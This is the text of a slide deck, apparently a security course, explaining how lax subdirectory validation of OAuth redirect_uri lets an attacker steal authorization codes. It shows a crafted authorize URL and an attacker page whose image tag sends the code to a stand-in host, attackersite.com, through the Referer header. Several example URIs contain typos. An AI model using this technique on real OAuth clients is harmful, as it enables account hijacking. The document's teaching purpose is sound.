Slide 1
Stealing the authorization code through the referrer |
PF 54 part 4.1

Slide 2
The first attack described targets the authorization code Grant type and is based on information leakage through the HTTP referrer. At the end of it, the attacker manages to hijack the resource owner’s authorization code.
To understand this attack, it’s necessary to know what a referrer is and when it’s used. The HTTP referrer is an HTTP header field that browsers (and HTTP clients in general ) attach when surfing from one page to another. In this way, the new web page can see where the request came from, such as incoming link from a remote site.
Let’s assume you just registered an Oauth client to one Oauth provider that has an authorization server that uses the allowing subdirectory validation strategy for redirect_uri.
Your Oauth callback endpoint is
https://yourouauthclienjt.com/oauth/oauthprovider/callback
But you registered as
https://yourouauthclient.com/
An excerpt of the request originated by your Oauth client while performing the Oauth integration might look like
https://oauthprovider.com/authorize?response_type=code&client_id=CLIENT_ID&sope=SCOPES&state=STATE&redirect_uri=https://yourouauthclient.com/
This particular Oauth provider adopts the allowing subdirectory validation strategy for redirect_uri, and therefore validates only the start of the URI and considers the request as valid if everything else is appended after the registered redirect_uri. Hence the registered redirect_uri is perfectly valid under a functional point of view, and things are good so far.

Slide 3

The attacker also needs to be able to create a page on the target site underneath the registered redirect URI, for example:
https://yourouauthclient.com/usergeneratedcontent/attackerpage.html
From here , its enough for the attacker to craft a special URI of this form:
https://oauthprovider.com/authorize?response_type=code&client_id=CLIENT_ID&scope=SCOPES&state=STATE&redirect_uri=https://yourouauthclient.com/usergeneratedcontent/attackerpage.html
And make the victim click on it, through any number of phishing techniques.
Note that the crafted URI contains a redirect_uri pointing to the attacker’s page, which is a subdirectory of the valid registered redirect URI of the client. The attacker was then able to change the flow as shown in below diagram:

Slide 4
Since you registered https://yourouauthclient.com as redirect_uri and the Oauth provider adopts an allowing subdirectory validation strategy, https://yououauthclient.com/usergeneratedcontent/attackerpage.html is a perfectly valid redirect_uri for your client.
Lets have a look on previous things we have learned:
Often, resource owners need to authorize an Oauth client only once. This means that all the subsequent calls will skip the manual consent screen as long as the server believes the request s is from the same client and for the same access rights.
People tend to trust companies that have proven records on security, so there is a good chance that this doesn’t switch the “anti-phishing alarm” on for the user.
That said, now that this is enough to “convince” the victim to click the crafted link and go through the authorization endpoint, the victim then will end up with something like
https://yourouauthclient.com/usergeneratedcontent/attackerpage.html?code=e8ou-yhh67-hbyhyh6777-jjyt7776gg
Note the code request parameter ends up being attached in the URI of the malicious post. you might be thinking that the attacker would need to have access to server-side processing in order to extract the code from that URI, functionality generally not available to user-generated content pages. Or perhaps the attacker would require the ability to inject arbitrary JavaScript into the page, which is often filtered out from user-generated content. However, let’s have a closer look at the code of attackerpage.html:
<html>
<h1> Authorization in progress </h1>
<img src=https://attackersite.com/>
</html>

Slide 5

This simple page could look completely normal to a resource owner. In fact, since it doesn’t even have any JavaScript or other functional code, it could even be embedded into another page. But in the background, the victim’s browser will load the embedded img tag for a resource at the attacker’s server. In that call, the HTTP Referer header will leak the authorization code.
Extracting the authorization code from the Referer is simple for the attacker because it’s delivered to him with the HTTP request for the embedded img tag in the attacker’s page.
Hijacking of the authorization code

Slide 6

Where is my Referrer?
The URI in the attacker’s post must be an https URI. Indeed, as per section 15.1.3 (Encoding Sensitive information in URI’s) of HTTP RFC [RFC 2616] : Clients SHOULD NOT include a Referer header field in a (non-secure) HTTP request if the referring page was transferred with a secure protocol

Slide 7
Thanks ☺

